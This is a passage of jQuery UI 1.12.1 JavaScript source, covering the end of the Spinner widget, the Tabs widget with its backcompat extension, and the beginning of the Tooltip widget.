
	isValid: function() {

		var value = this.value();



		// Null is invalid

		if ( value === null ) {

			return false;

		}



		// If value gets adjusted, it's invalid

		return value === this._adjustValue( value );

	},



	// Update the value without triggering change

	_value: function( value, allowAny ) {

		var parsed;

		if ( value !== "" ) {

			parsed = this._parse( value );

			if ( parsed !== null ) {

				if ( !allowAny ) {

					parsed = this._adjustValue( parsed );

				}

				value = this._format( parsed );

			}

		}

		this.element.val( value );

		this._refresh();

	},



	_destroy: function() {

		this.element

			.prop( "disabled", false )

			.removeAttr( "autocomplete role aria-valuemin aria-valuemax aria-valuenow" );



		this.uiSpinner.replaceWith( this.element );

	},



	stepUp: spinnerModifer( function( steps ) {

		this._stepUp( steps );

	} ),

	_stepUp: function( steps ) {

		if ( this._start() ) {

			this._spin( ( steps || 1 ) * this.options.step );

			this._stop();

		}

	},



	stepDown: spinnerModifer( function( steps ) {

		this._stepDown( steps );

	} ),

	_stepDown: function( steps ) {

		if ( this._start() ) {

			this._spin( ( steps || 1 ) * -this.options.step );

			this._stop();

		}

	},



	pageUp: spinnerModifer( function( pages ) {

		this._stepUp( ( pages || 1 ) * this.options.page );

	} ),



	pageDown: spinnerModifer( function( pages ) {

		this._stepDown( ( pages || 1 ) * this.options.page );

	} ),



	value: function( newVal ) {

		if ( !arguments.length ) {

			return this._parse( this.element.val() );

		}

		spinnerModifer( this._value ).call( this, newVal );

	},



	widget: function() {

		return this.uiSpinner;

	}

} );



// DEPRECATED

// TODO: switch return back to widget declaration at top of file when this is removed

if ( $.uiBackCompat !== false ) {



	// Backcompat for spinner html extension points

	$.widget( "ui.spinner", $.ui.spinner, {

		_enhance: function() {

			this.uiSpinner = this.element

				.attr( "autocomplete", "off" )

				.wrap( this._uiSpinnerHtml() )

				.parent()



					// Add buttons

					.append( this._buttonHtml() );

		},

		_uiSpinnerHtml: function() {

			return "<span>";

		},



		_buttonHtml: function() {

			return "<a></a><a></a>";

		}

	} );

}



var widgetsSpinner = $.ui.spinner;





/*!

 * jQuery UI Tabs 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Tabs

//>>group: Widgets

//>>description: Transforms a set of container elements into a tab structure.

//>>docs: http://api.jqueryui.com/tabs/

//>>demos: http://jqueryui.com/tabs/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/tabs.css

//>>css.theme: ../../themes/base/theme.css







$.widget( "ui.tabs", {

	version: "1.12.1",

	delay: 300,

	options: {

		active: null,

		classes: {

			"ui-tabs": "ui-corner-all",

			"ui-tabs-nav": "ui-corner-all",

			"ui-tabs-panel": "ui-corner-bottom",

			"ui-tabs-tab": "ui-corner-top"

		},

		collapsible: false,

		event: "click",

		heightStyle: "content",

		hide: null,

		show: null,



		// Callbacks

		activate: null,

		beforeActivate: null,

		beforeLoad: null,

		load: null

	},



	_isLocal: ( function() {

		var rhash = /#.*$/;



		return function( anchor ) {

			var anchorUrl, locationUrl;



			anchorUrl = anchor.href.replace( rhash, "" );

			locationUrl = location.href.replace( rhash, "" );



			// Decoding may throw an error if the URL isn't UTF-8 (#9518)

			try {

				anchorUrl = decodeURIComponent( anchorUrl );

			} catch ( error ) {}

			try {

				locationUrl = decodeURIComponent( locationUrl );

			} catch ( error ) {}



			return anchor.hash.length > 1 && anchorUrl === locationUrl;

		};

	} )(),



	_create: function() {

		var that = this,

			options = this.options;



		this.running = false;



		this._addClass( "ui-tabs", "ui-widget ui-widget-content" );

		this._toggleClass( "ui-tabs-collapsible", null, options.collapsible );



		this._processTabs();

		options.active = this._initialActive();



		// Take disabling tabs via class attribute from HTML

		// into account and update option properly.

		if ( $.isArray( options.disabled ) ) {

			options.disabled = $.unique( options.disabled.concat(

				$.map( this.tabs.filter( ".ui-state-disabled" ), function( li ) {

					return that.tabs.index( li );

				} )

			) ).sort();

		}



		// Check for length avoids error when initializing empty list

		if ( this.options.active !== false && this.anchors.length ) {

			this.active = this._findActive( options.active );

		} else {

			this.active = $();

		}



		this._refresh();



		if ( this.active.length ) {

			this.load( options.active );

		}

	},



	_initialActive: function() {

		var active = this.options.active,

			collapsible = this.options.collapsible,

			locationHash = location.hash.substring( 1 );



		if ( active === null ) {



			// check the fragment identifier in the URL

			if ( locationHash ) {

				this.tabs.each( function( i, tab ) {

					if ( $( tab ).attr( "aria-controls" ) === locationHash ) {

						active = i;

						return false;

					}

				} );

			}



			// Check for a tab marked active via a class

			if ( active === null ) {

				active = this.tabs.index( this.tabs.filter( ".ui-tabs-active" ) );

			}



			// No active tab, set to false

			if ( active === null || active === -1 ) {

				active = this.tabs.length ? 0 : false;

			}

		}



		// Handle numbers: negative, out of range

		if ( active !== false ) {

			active = this.tabs.index( this.tabs.eq( active ) );

			if ( active === -1 ) {

				active = collapsible ? false : 0;

			}

		}



		// Don't allow collapsible: false and active: false

		if ( !collapsible && active === false && this.anchors.length ) {

			active = 0;

		}



		return active;

	},



	_getCreateEventData: function() {

		return {

			tab: this.active,

			panel: !this.active.length ? $() : this._getPanelForTab( this.active )

		};

	},



	_tabKeydown: function( event ) {

		var focusedTab = $( $.ui.safeActiveElement( this.document[ 0 ] ) ).closest( "li" ),

			selectedIndex = this.tabs.index( focusedTab ),

			goingForward = true;



		if ( this._handlePageNav( event ) ) {

			return;

		}



		switch ( event.keyCode ) {

		case $.ui.keyCode.RIGHT:

		case $.ui.keyCode.DOWN:

			selectedIndex++;

			break;

		case $.ui.keyCode.UP:

		case $.ui.keyCode.LEFT:

			goingForward = false;

			selectedIndex--;

			break;

		case $.ui.keyCode.END:

			selectedIndex = this.anchors.length - 1;

			break;

		case $.ui.keyCode.HOME:

			selectedIndex = 0;

			break;

		case $.ui.keyCode.SPACE:



			// Activate only, no collapsing

			event.preventDefault();

			clearTimeout( this.activating );

			this._activate( selectedIndex );

			return;

		case $.ui.keyCode.ENTER:



			// Toggle (cancel delayed activation, allow collapsing)

			event.preventDefault();

			clearTimeout( this.activating );



			// Determine if we should collapse or activate

			this._activate( selectedIndex === this.options.active ? false : selectedIndex );

			return;

		default:

			return;

		}



		// Focus the appropriate tab, based on which key was pressed

		event.preventDefault();

		clearTimeout( this.activating );

		selectedIndex = this._focusNextTab( selectedIndex, goingForward );



		// Navigating with control/command key will prevent automatic activation

		if ( !event.ctrlKey && !event.metaKey ) {



			// Update aria-selected immediately so that AT think the tab is already selected.

			// Otherwise AT may confuse the user by stating that they need to activate the tab,

			// but the tab will already be activated by the time the announcement finishes.

			focusedTab.attr( "aria-selected", "false" );

			this.tabs.eq( selectedIndex ).attr( "aria-selected", "true" );



			this.activating = this._delay( function() {

				this.option( "active", selectedIndex );

			}, this.delay );

		}

	},



	_panelKeydown: function( event ) {

		if ( this._handlePageNav( event ) ) {

			return;

		}



		// Ctrl+up moves focus to the current tab

		if ( event.ctrlKey && event.keyCode === $.ui.keyCode.UP ) {

			event.preventDefault();

			this.active.trigger( "focus" );

		}

	},



	// Alt+page up/down moves focus to the previous/next tab (and activates)

	_handlePageNav: function( event ) {

		if ( event.altKey && event.keyCode === $.ui.keyCode.PAGE_UP ) {

			this._activate( this._focusNextTab( this.options.active - 1, false ) );

			return true;

		}

		if ( event.altKey && event.keyCode === $.ui.keyCode.PAGE_DOWN ) {

			this._activate( this._focusNextTab( this.options.active + 1, true ) );

			return true;

		}

	},



	_findNextTab: function( index, goingForward ) {

		var lastTabIndex = this.tabs.length - 1;



		function constrain() {

			if ( index > lastTabIndex ) {

				index = 0;

			}

			if ( index < 0 ) {

				index = lastTabIndex;

			}

			return index;

		}



		while ( $.inArray( constrain(), this.options.disabled ) !== -1 ) {

			index = goingForward ? index + 1 : index - 1;

		}



		return index;

	},



	_focusNextTab: function( index, goingForward ) {

		index = this._findNextTab( index, goingForward );

		this.tabs.eq( index ).trigger( "focus" );

		return index;

	},



	_setOption: function( key, value ) {

		if ( key === "active" ) {



			// _activate() will handle invalid values and update this.options

			this._activate( value );

			return;

		}



		this._super( key, value );



		if ( key === "collapsible" ) {

			this._toggleClass( "ui-tabs-collapsible", null, value );



			// Setting collapsible: false while collapsed; open first panel

			if ( !value && this.options.active === false ) {

				this._activate( 0 );

			}

		}



		if ( key === "event" ) {

			this._setupEvents( value );

		}



		if ( key === "heightStyle" ) {

			this._setupHeightStyle( value );

		}

	},



	_sanitizeSelector: function( hash ) {

		return hash ? hash.replace( /[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g, "\\$&" ) : "";

	},



	refresh: function() {

		var options = this.options,

			lis = this.tablist.children( ":has(a[href])" );



		// Get disabled tabs from class attribute from HTML

		// this will get converted to a boolean if needed in _refresh()

		options.disabled = $.map( lis.filter( ".ui-state-disabled" ), function( tab ) {

			return lis.index( tab );

		} );



		this._processTabs();



		// Was collapsed or no tabs

		if ( options.active === false || !this.anchors.length ) {

			options.active = false;

			this.active = $();



		// was active, but active tab is gone

		} else if ( this.active.length && !$.contains( this.tablist[ 0 ], this.active[ 0 ] ) ) {



			// all remaining tabs are disabled

			if ( this.tabs.length === options.disabled.length ) {

				options.active = false;

				this.active = $();



			// activate previous tab

			} else {

				this._activate( this._findNextTab( Math.max( 0, options.active - 1 ), false ) );

			}



		// was active, active tab still exists

		} else {



			// make sure active index is correct

			options.active = this.tabs.index( this.active );

		}



		this._refresh();

	},



	_refresh: function() {

		this._setOptionDisabled( this.options.disabled );

		this._setupEvents( this.options.event );

		this._setupHeightStyle( this.options.heightStyle );



		this.tabs.not( this.active ).attr( {

			"aria-selected": "false",

			"aria-expanded": "false",

			tabIndex: -1

		} );

		this.panels.not( this._getPanelForTab( this.active ) )

			.hide()

			.attr( {

				"aria-hidden": "true"

			} );



		// Make sure one tab is in the tab order

		if ( !this.active.length ) {

			this.tabs.eq( 0 ).attr( "tabIndex", 0 );

		} else {

			this.active

				.attr( {

					"aria-selected": "true",

					"aria-expanded": "true",

					tabIndex: 0

				} );

			this._addClass( this.active, "ui-tabs-active", "ui-state-active" );

			this._getPanelForTab( this.active )

				.show()

				.attr( {

					"aria-hidden": "false"

				} );

		}

	},



	_processTabs: function() {

		var that = this,

			prevTabs = this.tabs,

			prevAnchors = this.anchors,

			prevPanels = this.panels;



		this.tablist = this._getList().attr( "role", "tablist" );

		this._addClass( this.tablist, "ui-tabs-nav",

			"ui-helper-reset ui-helper-clearfix ui-widget-header" );



		// Prevent users from focusing disabled tabs via click

		this.tablist

			.on( "mousedown" + this.eventNamespace, "> li", function( event ) {

				if ( $( this ).is( ".ui-state-disabled" ) ) {

					event.preventDefault();

				}

			} )



			// Support: IE <9

			// Preventing the default action in mousedown doesn't prevent IE

			// from focusing the element, so if the anchor gets focused, blur.

			// We don't have to worry about focusing the previously focused

			// element since clicking on a non-focusable element should focus

			// the body anyway.

			.on( "focus" + this.eventNamespace, ".ui-tabs-anchor", function() {

				if ( $( this ).closest( "li" ).is( ".ui-state-disabled" ) ) {

					this.blur();

				}

			} );



		this.tabs = this.tablist.find( "> li:has(a[href])" )

			.attr( {

				role: "tab",

				tabIndex: -1

			} );

		this._addClass( this.tabs, "ui-tabs-tab", "ui-state-default" );



		this.anchors = this.tabs.map( function() {

			return $( "a", this )[ 0 ];

		} )

			.attr( {

				role: "presentation",

				tabIndex: -1

			} );

		this._addClass( this.anchors, "ui-tabs-anchor" );



		this.panels = $();



		this.anchors.each( function( i, anchor ) {

			var selector, panel, panelId,

				anchorId = $( anchor ).uniqueId().attr( "id" ),

				tab = $( anchor ).closest( "li" ),

				originalAriaControls = tab.attr( "aria-controls" );



			// Inline tab

			if ( that._isLocal( anchor ) ) {

				selector = anchor.hash;

				panelId = selector.substring( 1 );

				panel = that.element.find( that._sanitizeSelector( selector ) );



			// remote tab

			} else {



				// If the tab doesn't already have aria-controls,

				// generate an id by using a throw-away element

				panelId = tab.attr( "aria-controls" ) || $( {} ).uniqueId()[ 0 ].id;

				selector = "#" + panelId;

				panel = that.element.find( selector );

				if ( !panel.length ) {

					panel = that._createPanel( panelId );

					panel.insertAfter( that.panels[ i - 1 ] || that.tablist );

				}

				panel.attr( "aria-live", "polite" );

			}



			if ( panel.length ) {

				that.panels = that.panels.add( panel );

			}

			if ( originalAriaControls ) {

				tab.data( "ui-tabs-aria-controls", originalAriaControls );

			}

			tab.attr( {

				"aria-controls": panelId,

				"aria-labelledby": anchorId

			} );

			panel.attr( "aria-labelledby", anchorId );

		} );



		this.panels.attr( "role", "tabpanel" );

		this._addClass( this.panels, "ui-tabs-panel", "ui-widget-content" );



		// Avoid memory leaks (#10056)

		if ( prevTabs ) {

			this._off( prevTabs.not( this.tabs ) );

			this._off( prevAnchors.not( this.anchors ) );

			this._off( prevPanels.not( this.panels ) );

		}

	},



	// Allow overriding how to find the list for rare usage scenarios (#7715)

	_getList: function() {

		return this.tablist || this.element.find( "ol, ul" ).eq( 0 );

	},



	_createPanel: function( id ) {

		return $( "<div>" )

			.attr( "id", id )

			.data( "ui-tabs-destroy", true );

	},



	_setOptionDisabled: function( disabled ) {

		var currentItem, li, i;



		if ( $.isArray( disabled ) ) {

			if ( !disabled.length ) {

				disabled = false;

			} else if ( disabled.length === this.anchors.length ) {

				disabled = true;

			}

		}



		// Disable tabs

		for ( i = 0; ( li = this.tabs[ i ] ); i++ ) {

			currentItem = $( li );

			if ( disabled === true || $.inArray( i, disabled ) !== -1 ) {

				currentItem.attr( "aria-disabled", "true" );

				this._addClass( currentItem, null, "ui-state-disabled" );

			} else {

				currentItem.removeAttr( "aria-disabled" );

				this._removeClass( currentItem, null, "ui-state-disabled" );

			}

		}



		this.options.disabled = disabled;



		this._toggleClass( this.widget(), this.widgetFullName + "-disabled", null,

			disabled === true );

	},



	_setupEvents: function( event ) {

		var events = {};

		if ( event ) {

			$.each( event.split( " " ), function( index, eventName ) {

				events[ eventName ] = "_eventHandler";

			} );

		}



		this._off( this.anchors.add( this.tabs ).add( this.panels ) );



		// Always prevent the default action, even when disabled

		this._on( true, this.anchors, {

			click: function( event ) {

				event.preventDefault();

			}

		} );

		this._on( this.anchors, events );

		this._on( this.tabs, { keydown: "_tabKeydown" } );

		this._on( this.panels, { keydown: "_panelKeydown" } );



		this._focusable( this.tabs );

		this._hoverable( this.tabs );

	},



	_setupHeightStyle: function( heightStyle ) {

		var maxHeight,

			parent = this.element.parent();



		if ( heightStyle === "fill" ) {

			maxHeight = parent.height();

			maxHeight -= this.element.outerHeight() - this.element.height();



			this.element.siblings( ":visible" ).each( function() {

				var elem = $( this ),

					position = elem.css( "position" );



				if ( position === "absolute" || position === "fixed" ) {

					return;

				}

				maxHeight -= elem.outerHeight( true );

			} );



			this.element.children().not( this.panels ).each( function() {

				maxHeight -= $( this ).outerHeight( true );

			} );



			this.panels.each( function() {

				$( this ).height( Math.max( 0, maxHeight -

					$( this ).innerHeight() + $( this ).height() ) );

			} )

				.css( "overflow", "auto" );

		} else if ( heightStyle === "auto" ) {

			maxHeight = 0;

			this.panels.each( function() {

				maxHeight = Math.max( maxHeight, $( this ).height( "" ).height() );

			} ).height( maxHeight );

		}

	},



	_eventHandler: function( event ) {

		var options = this.options,

			active = this.active,

			anchor = $( event.currentTarget ),

			tab = anchor.closest( "li" ),

			clickedIsActive = tab[ 0 ] === active[ 0 ],

			collapsing = clickedIsActive && options.collapsible,

			toShow = collapsing ? $() : this._getPanelForTab( tab ),

			toHide = !active.length ? $() : this._getPanelForTab( active ),

			eventData = {

				oldTab: active,

				oldPanel: toHide,

				newTab: collapsing ? $() : tab,

				newPanel: toShow

			};



		event.preventDefault();



		if ( tab.hasClass( "ui-state-disabled" ) ||



				// tab is already loading

				tab.hasClass( "ui-tabs-loading" ) ||



				// can't switch durning an animation

				this.running ||



				// click on active header, but not collapsible

				( clickedIsActive && !options.collapsible ) ||



				// allow canceling activation

				( this._trigger( "beforeActivate", event, eventData ) === false ) ) {

			return;

		}



		options.active = collapsing ? false : this.tabs.index( tab );



		this.active = clickedIsActive ? $() : tab;

		if ( this.xhr ) {

			this.xhr.abort();

		}



		if ( !toHide.length && !toShow.length ) {

			$.error( "jQuery UI Tabs: Mismatching fragment identifier." );

		}



		if ( toShow.length ) {

			this.load( this.tabs.index( tab ), event );

		}

		this._toggle( event, eventData );

	},



	// Handles show/hide for selecting tabs

	_toggle: function( event, eventData ) {

		var that = this,

			toShow = eventData.newPanel,

			toHide = eventData.oldPanel;



		this.running = true;



		function complete() {

			that.running = false;

			that._trigger( "activate", event, eventData );

		}



		function show() {

			that._addClass( eventData.newTab.closest( "li" ), "ui-tabs-active", "ui-state-active" );



			if ( toShow.length && that.options.show ) {

				that._show( toShow, that.options.show, complete );

			} else {

				toShow.show();

				complete();

			}

		}



		// Start out by hiding, then showing, then completing

		if ( toHide.length && this.options.hide ) {

			this._hide( toHide, this.options.hide, function() {

				that._removeClass( eventData.oldTab.closest( "li" ),

					"ui-tabs-active", "ui-state-active" );

				show();

			} );

		} else {

			this._removeClass( eventData.oldTab.closest( "li" ),

				"ui-tabs-active", "ui-state-active" );

			toHide.hide();

			show();

		}



		toHide.attr( "aria-hidden", "true" );

		eventData.oldTab.attr( {

			"aria-selected": "false",

			"aria-expanded": "false"

		} );



		// If we're switching tabs, remove the old tab from the tab order.

		// If we're opening from collapsed state, remove the previous tab from the tab order.

		// If we're collapsing, then keep the collapsing tab in the tab order.

		if ( toShow.length && toHide.length ) {

			eventData.oldTab.attr( "tabIndex", -1 );

		} else if ( toShow.length ) {

			this.tabs.filter( function() {

				return $( this ).attr( "tabIndex" ) === 0;

			} )

				.attr( "tabIndex", -1 );

		}



		toShow.attr( "aria-hidden", "false" );

		eventData.newTab.attr( {

			"aria-selected": "true",

			"aria-expanded": "true",

			tabIndex: 0

		} );

	},



	_activate: function( index ) {

		var anchor,

			active = this._findActive( index );



		// Trying to activate the already active panel

		if ( active[ 0 ] === this.active[ 0 ] ) {

			return;

		}



		// Trying to collapse, simulate a click on the current active header

		if ( !active.length ) {

			active = this.active;

		}



		anchor = active.find( ".ui-tabs-anchor" )[ 0 ];

		this._eventHandler( {

			target: anchor,

			currentTarget: anchor,

			preventDefault: $.noop

		} );

	},



	_findActive: function( index ) {

		return index === false ? $() : this.tabs.eq( index );

	},



	_getIndex: function( index ) {



		// meta-function to give users option to provide a href string instead of a numerical index.

		if ( typeof index === "string" ) {

			index = this.anchors.index( this.anchors.filter( "[href$='" +

				$.ui.escapeSelector( index ) + "']" ) );

		}



		return index;

	},



	_destroy: function() {

		if ( this.xhr ) {

			this.xhr.abort();

		}



		this.tablist

			.removeAttr( "role" )

			.off( this.eventNamespace );



		this.anchors

			.removeAttr( "role tabIndex" )

			.removeUniqueId();



		this.tabs.add( this.panels ).each( function() {

			if ( $.data( this, "ui-tabs-destroy" ) ) {

				$( this ).remove();

			} else {

				$( this ).removeAttr( "role tabIndex " +

					"aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded" );

			}

		} );



		this.tabs.each( function() {

			var li = $( this ),

				prev = li.data( "ui-tabs-aria-controls" );

			if ( prev ) {

				li

					.attr( "aria-controls", prev )

					.removeData( "ui-tabs-aria-controls" );

			} else {

				li.removeAttr( "aria-controls" );

			}

		} );



		this.panels.show();



		if ( this.options.heightStyle !== "content" ) {

			this.panels.css( "height", "" );

		}

	},



	enable: function( index ) {

		var disabled = this.options.disabled;

		if ( disabled === false ) {

			return;

		}



		if ( index === undefined ) {

			disabled = false;

		} else {

			index = this._getIndex( index );

			if ( $.isArray( disabled ) ) {

				disabled = $.map( disabled, function( num ) {

					return num !== index ? num : null;

				} );

			} else {

				disabled = $.map( this.tabs, function( li, num ) {

					return num !== index ? num : null;

				} );

			}

		}

		this._setOptionDisabled( disabled );

	},



	disable: function( index ) {

		var disabled = this.options.disabled;

		if ( disabled === true ) {

			return;

		}



		if ( index === undefined ) {

			disabled = true;

		} else {

			index = this._getIndex( index );

			if ( $.inArray( index, disabled ) !== -1 ) {

				return;

			}

			if ( $.isArray( disabled ) ) {

				disabled = $.merge( [ index ], disabled ).sort();

			} else {

				disabled = [ index ];

			}

		}

		this._setOptionDisabled( disabled );

	},



	load: function( index, event ) {

		index = this._getIndex( index );

		var that = this,

			tab = this.tabs.eq( index ),

			anchor = tab.find( ".ui-tabs-anchor" ),

			panel = this._getPanelForTab( tab ),

			eventData = {

				tab: tab,

				panel: panel

			},

			complete = function( jqXHR, status ) {

				if ( status === "abort" ) {

					that.panels.stop( false, true );

				}



				that._removeClass( tab, "ui-tabs-loading" );

				panel.removeAttr( "aria-busy" );



				if ( jqXHR === that.xhr ) {

					delete that.xhr;

				}

			};



		// Not remote

		if ( this._isLocal( anchor[ 0 ] ) ) {

			return;

		}



		this.xhr = $.ajax( this._ajaxSettings( anchor, event, eventData ) );



		// Support: jQuery <1.8

		// jQuery <1.8 returns false if the request is canceled in beforeSend,

		// but as of 1.8, $.ajax() always returns a jqXHR object.

		if ( this.xhr && this.xhr.statusText !== "canceled" ) {

			this._addClass( tab, "ui-tabs-loading" );

			panel.attr( "aria-busy", "true" );



			this.xhr

				.done( function( response, status, jqXHR ) {



					// support: jQuery <1.8

					// http://bugs.jquery.com/ticket/11778

					setTimeout( function() {

						panel.html( response );

						that._trigger( "load", event, eventData );



						complete( jqXHR, status );

					}, 1 );

				} )

				.fail( function( jqXHR, status ) {



					// support: jQuery <1.8

					// http://bugs.jquery.com/ticket/11778

					setTimeout( function() {

						complete( jqXHR, status );

					}, 1 );

				} );

		}

	},



	_ajaxSettings: function( anchor, event, eventData ) {

		var that = this;

		return {



			// Support: IE <11 only

			// Strip any hash that exists to prevent errors with the Ajax request

			url: anchor.attr( "href" ).replace( /#.*$/, "" ),

			beforeSend: function( jqXHR, settings ) {

				return that._trigger( "beforeLoad", event,

					$.extend( { jqXHR: jqXHR, ajaxSettings: settings }, eventData ) );

			}

		};

	},



	_getPanelForTab: function( tab ) {

		var id = $( tab ).attr( "aria-controls" );

		return this.element.find( this._sanitizeSelector( "#" + id ) );

	}

} );



// DEPRECATED

// TODO: Switch return back to widget declaration at top of file when this is removed

if ( $.uiBackCompat !== false ) {



	// Backcompat for ui-tab class (now ui-tabs-tab)

	$.widget( "ui.tabs", $.ui.tabs, {

		_processTabs: function() {

			this._superApply( arguments );

			this._addClass( this.tabs, "ui-tab" );

		}

	} );

}



var widgetsTabs = $.ui.tabs;





/*!

 * jQuery UI Tooltip 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Tooltip

//>>group: Widgets

//>>description: Shows additional information for any element on hover or focus.

//>>docs: http://api.jqueryui.com/tooltip/

//>>demos: http://jqueryui.com/tooltip/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/tooltip.css

//>>css.theme: ../../themes/base/theme.css







$.widget( "ui.tooltip", {

	version: "1.12.1",

	options: {

		classes: {

			"ui-tooltip": "ui-corner-all ui-widget-shadow"

		},

		content: function() {



			// support: IE<9, Opera in jQuery <1.7

			// .text() can't accept undefined, so coerce to a string

			var title = $( this ).attr( "title" ) || "";



			// Escape title, since we're going from an attribute to raw HTML

			return $( "<a>" ).text( title ).html();

		},

		hide: true,



		// Disabled elements have inconsistent behavior across browsers (#8661)

		items: "[title]:not([disabled])",

		position: {

			my: "left top+15",

			at: "left bottom",

			collision: "flipfit flip"

		},

		show: true,

		track: false,



		// Callbacks

		close: null,

		open: null

	},



	_addDescribedBy: function( elem, id ) {

		var describedby = ( elem.attr( "aria-describedby" ) || "" ).split( /\s+/ );

		describedby.push( id );

		elem

			.data( "ui-tooltip-id", id )

			.attr( "aria-describedby", $.trim( describedby.join( " " ) ) );

	},



	_removeDescribedBy: function( elem ) {

		var id = elem.data( "ui-tooltip-id" ),

			describedby = ( elem.attr( "aria-describedby" ) || "" ).split( /\s+/ ),

			index = $.inArray( id, describedby );



		if ( index !== -1 ) {

			describedby.splice( index, 1 );

		}



		elem.removeData( "ui-tooltip-id" );

		describedby = $.trim( describedby.join( " " ) );

		if ( describedby ) {

			elem.attr( "aria-describedby", describedby );

		} else {

			elem.removeAttr( "aria-describedby" );

		}

	},



	_create: function() {

		this._on( {

			mouseover: "open",

			focusin: "open"

		} );



		// IDs of generated tooltips, needed for destroy

		this.tooltips = {};



		// IDs of parent tooltips where we removed the title attribute

		this.parents = {};



		// Append the aria-live region so tooltips announce correctly

		this.liveRegion = $( "<div>" )

			.attr( {

				role: "log",

				"aria-live": "assertive",

				"aria-relevant": "additions"

			} )

			.appendTo( this.document[ 0 ].body );

		this._addClass( this.liveRegion, null, "ui-helper-hidden-accessible" );



		this.disabledTitles = $( [] );

	},



	_setOption: function( key, value ) {

		var that = this;



		this._super( key, value );



		if ( key === "content" ) {

			$.each( this.tooltips, function( id, tooltipData ) {

				that._updateContent( tooltipData.element );

			} );

		}

	},



	_setOptionDisabled: function( value ) {

		this[ value ? "_disable" : "_enable" ]();

	},



	_disable: function() {

		var that = this;



		// Close open tooltips

		$.each( this.tooltips, function( id, tooltipData ) {

			var event = $.Event( "blur" );

			event.target = event.currentTarget = tooltipData.element[ 0 ];

			that.close( event, true );

		} );



		// Remove title attributes to prevent native tooltips

		this.disabledTitles = this.disabledTitles.add(

			this.element.find( this.options.items ).addBack()

				.filter( function() {

					var element = $( this );

					if ( element.is( "[title]" ) ) {

						return element

							.data( "ui-tooltip-title", element.attr( "title" ) )

							.removeAttr( "title" );

					}

				} )

		);

	},



	_enable: function() {



		// restore title attributes

		this.disabledTitles.each( function() {

			var element = $( this );

			if ( element.data( "ui-tooltip-title" ) ) {

				element.attr( "title", element.data( "ui-tooltip-title" ) );

			}

		} );

		this.disabledTitles = $( [] );

	},



	open: function( event ) {

		var that = this,

			target = $( event ? event.target : this.element )



				// we need closest here due to mouseover bubbling,

				// but always pointing at the same event target

				.closest( this.options.items );



		// No element to show a tooltip for or the tooltip is already open

		if ( !target.length || target.data( "ui-tooltip-id" ) ) {

			return;

		}



		if ( target.attr( "title" ) ) {

			target.data( "ui-tooltip-title", target.attr( "title" ) );

		}



		target.data( "ui-tooltip-open", true );



		// Kill parent tooltips, custom or native, for hover

		if ( event && event.type === "mouseover" ) {

			target.parents().each( function() {

				var parent = $( this ),

					blurEvent;

				if ( parent.data( "ui-tooltip-open" ) ) {

					blurEvent = $.Event( "blur" );

					blurEvent.target = blurEvent.currentTarget = this;

					that.close( blurEvent, true );

				}

				if ( parent.attr( "title" ) ) {

					parent.uniqueId();

					that.parents[ this.id ] = {

						element: this,

						title: parent.attr( "title" )

					};

					parent.attr( "title", "" );

				}

			} );

		}



		this._registerCloseHandlers( event, target );

		this._updateContent( target, event );

	},



	_updateContent: function( target, event ) {

		var content,

			contentOption = this.options.content,

			that = this,

			eventType = event ? event.type : null;



		if ( typeof contentOption === "string" || contentOption.nodeType ||

				contentOption.jquery ) {

			return this._open( event, target, contentOption );

		}



		content = contentOption.call( target[ 0 ], function( response ) {



			// IE may instantly serve a cached response for ajax requests

			// delay this call to _open so the other call to _open runs first

			that._delay( function() {



				// Ignore async response if tooltip was closed already

				if ( !target.data( "ui-tooltip-open" ) ) {

					return;

				}



				// JQuery creates a special event for focusin when it doesn't

				// exist natively. To improve performance, the native event

				// object is reused and the type is changed. Therefore, we can't

				// rely on the type being correct after the event finished

				// bubbling, so we set it back to the previous value. (#8740)

				if ( event ) {

					event.type = eventType;

				}

				this._open( event, target, response );

			} );

		} );

		if ( content ) {

			this._open( event, target, content );

		}

	},



	_open: function( event, target, content ) {

		var tooltipData, tooltip, delayedShow, a11yContent,

			positionOption = $.extend( {}, this.options.position );



		if ( !content ) {

			return;

		}



		// Content can be updated multiple times. If the tooltip already

		// exists, then just update the content and bail.

		tooltipData = this._find( target );

		if ( tooltipData ) {

			tooltipData.tooltip.find( ".ui-tooltip-content" ).html( content );

			return;

		}



		// If we have a title, clear it to prevent the native tooltip

		// we have to check first to avoid defining a title if none exists

		// (we don't want to cause an element to start matching [title])

		//

		// We use removeAttr only for key events, to allow IE to export the correct

		// accessible attributes. For mouse events, set to empty string to avoid

		// native tooltip showing up (happens only when removing inside mouseover).

		if ( target.is( "[title]" ) ) {

			if ( event && event.type === "mouseover" ) {

				target.attr( "title", "" );

			} else {

				target.removeAttr( "title" );

			}

		}



		tooltipData = this._tooltip( target );

		tooltip = tooltipData.tooltip;

		this._addDescribedBy( target, tooltip.attr( "id" ) );

		tooltip.find( ".ui-tooltip-content" ).html( content );



		// Support: Voiceover on OS X, JAWS on IE <= 9

		// JAWS announces deletions even when aria-relevant="additions"

		// Voiceover will sometimes re-read the entire log region's contents from the beginning

		this.liveRegion.children().hide();

		a11yContent = $( "<div>" ).html( tooltip.find( ".ui-tooltip-content" ).html() );

		a11yContent.removeAttr( "name" ).find( "[name]" ).removeAttr( "name" );

		a11yContent.removeAttr( "id" ).find( "[id]" ).removeAttr( "id" );

		a11yContent.appendTo( this.liveRegion );



		function position( event ) {

			positionOption.of = event;

			if ( tooltip.is( ":hidden" ) ) {

				return;

			}

			tooltip.position( positionOption );

		}

		if ( this.options.track && event && /^mouse/.test( event.type ) ) {

			this._on( this.document, {

				mousemove: position

			} );



			// trigger once to override element-relative positioning

			position( event );

		} else {

			tooltip.position( $.extend( {

				of: target

			}, this.options.position ) );

		}



		tooltip.hide();



		this._show( tooltip, this.options.show );



		// Handle tracking tooltips that are shown with a delay (#8644). As soon

		// as the tooltip is visible, position the tooltip using the most recent

		// event.

		// Adds the check to add the timers only when both delay and track options are set (#14682)

		if ( this.options.track && this.options.show && this.options.show.delay ) {

			delayedShow = this.delayedShow = setInterval( function() {

				if ( tooltip.is( ":visible" ) ) {

					position( positionOption.of );

					clearInterval( delayedShow );

				}

			}, $.fx.interval );

		}



		this._trigger( "open", event, { tooltip: tooltip } );

